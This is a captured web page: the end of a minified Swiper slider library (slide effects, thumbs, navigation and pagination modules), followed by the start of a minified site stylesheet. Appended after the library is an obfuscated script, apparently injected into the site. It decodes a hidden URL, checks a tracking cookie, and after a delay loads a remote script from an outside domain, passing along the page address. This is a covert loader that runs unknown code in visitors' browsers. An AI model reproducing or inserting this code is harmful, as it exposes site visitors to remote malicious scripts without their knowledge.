            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/style.min.css
body_size: 43508
content:
@charset "UTF-8";*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(51 102 153 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(51 102 153 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media 